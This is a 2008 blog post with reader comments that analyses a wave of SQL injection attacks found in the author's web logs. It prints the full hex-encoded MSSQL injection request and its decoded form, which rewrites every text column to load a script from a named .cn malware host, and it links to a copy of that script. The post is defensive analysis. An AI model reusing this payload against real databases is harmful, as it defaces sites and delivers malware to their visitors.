08/23
2008
SQL injection attacks: no end in sight? (31,875 views)
Just when I thought it would be over, there seems to be yet another massive wave of SQL injection attacks – presumably from newly infected servers.
UPDATE (8-23-2008): Looking for answers? Check Part 2
UPDATE (8-25-2008): Securing your forms to prevent future attacks
I am not worried, but I am annoyed. Because all these attempts seriously taint our log files and our analytics results. Besides causing unnecessary traffic.
But I am also very curious by nature and had an hour or so to kill, so I decided to look into it a bit.
Take the query string and translate it into human-readable format:
"GET /myfile.php?';DECLARE%20@S%20CHAR(4000);SET%20@S=CAST(0x44 45434C415245204054207661726368617228323535292C4043207661726 3686172283430303029204445434C415245205461626C655F437572736F72204 35552534F5220464F522073656C65637420612E6E616D652C622E6E616D65206 6726F6D207379736F626A6563747320612C737973636F6C756D6E73206220776 865726520612E69643D622E696420616E6420612E78747970653D27752720616 E642028622E78747970653D3939206F7220622E78747970653D3335206F72206 22E78747970653D323331206F7220622E78747970653D31363729204F50454E2 05461626C655F437572736F72204645544348204E4558542046524F4D2020546 1626C655F437572736F7220494E544F2040542C4043205748494C45284040464 55443485F5354415455533D302920424547494E2065786563282775706461746 5205B272B40542B275D20736574205B272B40432B275D3D2727223E3C2F74697 46C653E3C736372697074207372633D22687474703A2F2F777777302E646F756 8756E716E2E636E2F63737273732F772E6A73223E3C2F7363726970743E3C212 D2D27272B5B272B40432B275D20776865726520272B40432B27206E6F74206C6 96B6520272725223E3C2F7469746C653E3C736372697074207372633D2268747 4703A2F2F777777302E646F7568756E716E2E636E2F63737273732F772E6A732 23E3C2F7363726970743E3C212D2D272727294645544348204E4558542046524 F4D20205461626C655F437572736F7220494E544F2040542C404320454E44204 34C4F5345205461626C655F437572736F72204445414C4C4F434154452054616 26C655F437572736F72%20AS%20CHAR(4000));EXEC(@S); HTTP/1.1"
The Query String uses CAST to hide the actual SQL statement in hexadecimal code, so in order to *read* it, we need to translate the CAST content (everything else should be fairly easy to translate – %20 = space, etc).
The easiest way to do it is by using perl:
perl -pe 's/([A-Fa-f0-9][A-Fa-f0-9])/chr(hex($1))/ge' < in > out
The output is:
DECLARE @S CHAR(4000);SET@S=DECLARE @T varchar(255),@C varchar(4000) DECLARE Table_Cursor CURSOR FOR select a.name,b.name from sysobjects a,syscolumns b where a.id=b.id and a.xtype='u' and (b.xtype=99 or b.xtype=35 or b.xtype=231 or b.xtype=167) OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO @T,@C WHILE(@@FETCH_STATUS=0) BEGIN exec('update ['+@T+'] set ['+@C+']=''"></title><script src="http://www0.douhunqn.cn/csrss/w.js"></script><!--''+['+@C+'] where '+@C+' not like ''%"></title><script src="http://www0.douhunqn.cn/csrss/w.js"></script><!--''')FETCH NEXT FROM Table_Cursor INTO @T,@C END CLOSE Table_Cursor DEALLOCATE Table_Cursor AS CHAR(4000));EXEC(@S)
(Of course sysobjects and syscolumns are tables found on MSSQL servers)
Other query strings found in our logs translated to other domain names, so far all of them were Chinese (.cn) TLDs, and all of them pointing to a script w.js in the directory /csrss (www2.1000ylc.cn/,sdo.1000mg.cn/, and others).
The host IP addresses could be traced to locations all over the world, and whether they’re legitimate or not doesn’t really matter.
If we try to access the above domain www0.douhunqn.cn, Firefox greets us with the following message:

If you don’t know what you’re doing, I would strongly suggest that you DON’T try to access the site — I have a screenshot of the script here (click the image for a larger version):
But you can download a copy of the script (zipped) here (don’t say we didn’t warn you if something goes wrong) and trace all the URLs it is loading and accessing, check all the iframes it is generating and the files it is trying to download:
JavaScript File
The above is only one of many sites being used as the host for those malicious scripts, just Google the strings used in either the script or the SQL statement and you will see quite a bunch of infected pages.



we have had a similar problem over the past 4 days and have not been able to eliminate the threath? Is there anything anyone can suggest? we are running linux APAche 2.2x-PHP 5.2.6 with SQL 2005. The web server is trying to load certain pages on our site from Douhunqn and various sites from China. Is there anything we can do to stop this attack? the previous post does not describe how to stop the attack. Is it a virus? Is it malware? How do you stop SQL cross injections? DO you need to re-write out code and if we do how does it eliminate the client side “downloader” virus we are getting when we visit certain pages on our domain?
I’m seeing the same problem over the past week. It seems to be growing as more server are getting infected with something that is appending the SQL onto the url.
I’m going to try to block all url requests that contain the word ‘declair’, but I’m afraid I will be blocking readers who don’t realize the url their are following has the SQL added to them – and therefore they will become frustrated and stop reading my blog. So, I’m not sure what else to do. Maybe, I will try stripping the the SQL from the incoming urls.
we are facing similar problems. can i talk to someone in detail
for the same?please contact me as its really urgent. its corrupts all columns. but what i am trying to say is how does it gets our sql serve
sql server passwords an user ids?
lets discuss and find a remedy.
Hello
The best thing to do is get your SQL DBAs involved and stop
using dynamic SQL to get data. Use only stored procedures.
HI
looks very interesting!
bookmarked your blog.
good luck!
john brightman
It does work for me, thanks
thanks,
Great article! Subscribed to RSS, I will watch =)
Amiable post and this post helped me alot in my college assignement. Thanks you on your information.
A good article Thank you!
I am very grateful to you. Many thanks.